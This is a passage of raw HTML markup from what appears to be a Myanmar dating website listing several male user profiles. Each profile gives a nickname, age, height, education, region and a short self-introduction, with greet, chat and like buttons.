                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရန်ကုန် တိုင်.အနောက်ပိုင်းတိုင်းဒေသကြီး.ကမာရွတ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3814">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3814">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3814">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3774">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240704/47a3e237a671b0d329cb74dd01174b1f.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=Zw0k%2FCHsLgb7FCvL2JZDB7bxols%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3774">SatoruMirari </a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>20岁</span>                            <span>158cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            I am student at auston university 
                        </div>

                                                <div class="pohtos">
                            他的相册：
                                                                                    <a href="http://emoo.net/single/3774">
                                <img class="smooth2" lay-src="https://emoo.hk.ufileos.com/uploads/original/20240704/e79d52bb5296ff2d2f2537871d4845bb.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=H%2BmrujAZs%2FupWuudX0DS34RhHQg%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=100&amp;height=100" />
                            </a>
                                                                                </div>
                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 1</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        မန္တလေး တိုင်း .ပြင်ဦးလွင်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3774">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3774">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3774">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3769">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240703/a802760615d36583e9a4f3b6d9018893.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=CiYEwQP%2FP8gpThOgVc6meIfElek%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3769">မောင်စိုင်း</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>32岁</span>                            <span>177cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            i have no idea
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရှမ်း ပြည်နယ် .တောင်ကြီးခရိုင် .တောင်ကြီးမြို့နယ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3769">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3769">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3769">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3798">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240715/517a082a40968c0b5b9aab2695e7f41e.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=L5lp1HDU99f56fQKNmqSy68cDRw%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3798">စံထူး</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>31岁</span>                            <span>160cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            အတည်တကျ ချစ်ရမဲ့သူ လိုချင်တာပါ
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                        ရှမ်း ပြည်နယ် .လားရှိုးခရိုင် .လားရှိုးမြို့နယ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3798">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3798">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3798">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3797">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240714/878b1b4459aeb5700c9c54292332570d.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=dR0jdTnMoOMFSDwtMPZ1nfI9%2FzM%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3797">L i m i t T</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>25岁</span>                            <span>245cm</span>                                                        <span>တက္ကသိုလ် </span>                                                    </div>
                        <div class="soliloquy _text2">
                            need someone
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 5</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                         ဧရာဝတီ တိုင်း.ပုသိမ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3797">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3797">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3797">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3784">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240707/d2d5e3e5023210c61c7d80d66cd5dfa2.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=PiCqkPyXH9er%2B2%2FamMEzmin283s%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3784">Alex-Li</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>42岁</span>                            <span>173cm</span>                                                        <span> အထက်တန်း </span>                                                    </div>
                        <div class="soliloquy _text2">
                            我从中国来，希望结识仰光的你
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
                        <svg version="1.1" class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><path class="st0" d="M64,75c-13.8,0-24.3-10.5-24.3-24.3S50.2,26.5,64,26.5S88.3,37,88.3,50.8S77.8,75,64,75z M64,66.9 c8.9,0,16.2-7.3,16.2-16.2c0-8.9-7.3-16.2-16.2-16.2c-8.9,0-16.2,7.3-16.2,16.2C47.8,59.7,55.1,66.9,64,66.9z"/><path class="st0" d="M64,128C27,99.4,8.8,74.5,8.8,52.7C8.8,20.3,34.8,0,64,0s55.2,20.3,55.2,52.7C119.2,74.5,101,99.4,64,128z M111.3,52.7c0-26.4-20.5-45.2-47.3-45.2S16.7,26.4,16.7,52.7c0,18.1,15.8,39.9,47.3,65.5C95.5,92.6,111.3,70.8,111.3,52.7 L111.3,52.7z"/></svg>
                         ဧရာဝတီ တိုင်း.ပုသိမ်
                    </div>

                    <div class="handle">
                        <button class="layui-btn greet js-greet" title="打招呼" data-id="3784">
                            <i class="icon i icon-greet bcui-icon-104"></i>
                            <span>打招呼</span>
                        </button>
                        <button class="layui-btn chat js-chat" title="聊天" data-id="3784">
                            <i class="icon i bcui-icon-105"></i>
                            <span>聊天</span>
                        </button>
                        <button class="layui-btn like js-like " title="心动" data-id="3784">
                            <i class="icon i like-icon-off bcui-icon-93"></i> 
                            <i class="icon i like-icon-on bcui-icon-94 hide"></i> 
                            <span>心动</span>
                        </button>
                        
                        
                        
                    </div>
                </div>
                                <div class="single-item clearfix">
                    <div class="photo-wrap">
                        <a href="http://emoo.net/single/3787">
                            <img  photo_mode="1" src="https://emoo.hk.ufileos.com/uploads/original/20240711/cc0f133bd4e36e363bfa9fa517f4db36.jpeg?UCloudPublicKey=TOKEN_b09293f4-d1b0-4bd7-8b28-5111a53a6e30&amp;Signature=YI8AWroni8yNB3m06MBp821bjTQ%3D&amp;iopcmd=thumbnail&amp;type=11&amp;width=200&amp;height=200">
                        </a>
                    </div>
                    <div class="singleinfo">
                        <div class="head _text">
                            <a class="nickname" href="http://emoo.net/single/3787">Virus</a> 
                            <i class="gender_1" title="ကျား"></i>

                                                        <i class="icon_usergroup icon_usergroup_2"></i>


                        </div>

                        

                        <div class="info _text">
                            <span>36岁</span>                            <span>165cm</span>                            <span>双子座</span>                            <span>တက္ကသိုလ် </span>                            <span>500,001-1,000,000</span>                        </div>
                        <div class="soliloquy _text2">
                            Hi. I am searching lover.
                        </div>

                                            </div>

                    <div class="browse_num"><svg class="icon" viewBox="0 0 1536 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M768 99.84c290.816 0 537.6 167.936 654.848 412.16H1536C1414.656 211.968 1115.648 0 768 0S121.344 211.968 0 512h113.152C230.4 267.776 477.184 99.84 768 99.84z m0 824.32c-290.816 0-537.6-167.936-654.848-412.16H0c121.344 300.032 420.352 512 768 512s646.656-211.968 768-512h-113.152c-117.248 244.224-364.032 412.16-654.848 412.16zM493.056 512c0 152.064 125.44 271.872 274.944 271.872 153.6 0 274.944-123.904 274.944-271.872S917.504 240.128 768 240.128c-153.6 0-274.944 119.808-274.944 271.872z m448.512 0c0 96.256-76.8 172.032-173.568 172.032s-173.568-75.776-173.568-172.032 76.8-172.032 173.568-172.032 173.568 75.776 173.568 172.032z"></path></svg> 999+</div>
                    <div class="album_num"><svg class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M876.613818 861.090909a11.636364 11.636364 0 0 0 11.636364-11.636364v-674.90909a11.636364 11.636364 0 0 0-11.636364-11.636364h-721.454545a11.636364 11.636364 0 0 0-11.636364 11.636364v674.90909a11.636364 11.636364 0 0 0 11.636364 11.636364h721.454545z m0 69.818182h-721.454545a81.454545 81.454545 0 0 1-81.454546-81.454546v-674.90909a81.454545 81.454545 0 0 1 81.454546-81.454546h721.454545a81.454545 81.454545 0 0 1 81.454546 81.454546v674.90909a81.454545 81.454545 0 0 1-81.454546 81.454546z"></path><path d="M129.256727 700.206545l-47.197091-51.432727 182.574546-167.493818a81.454545 81.454545 0 0 1 113.314909 3.072l158.673454 162.327273a11.636364 11.636364 0 0 0 15.965091 0.651636l94.138182-81.803636a81.454545 81.454545 0 0 1 107.822546 0.861091l191.627636 171.962181-46.615273 51.968-191.650909-171.985454a11.636364 11.636364 0 0 0-15.383273-0.116364l-94.138181 81.803637a81.454545 81.454545 0 0 1-111.685819-4.538182l-158.696727-162.327273a11.636364 11.636364 0 0 0-16.174545-0.442182l-182.574546 167.493818z" p-id="8544"></path><path d="M686.545455 337.454545m-58.181819 0a58.181818 58.181818 0 1 0 116.363637 0 58.181818 58.181818 0 1 0-116.363637 0Z"></path></svg> 0</div>

                    <div class="district">
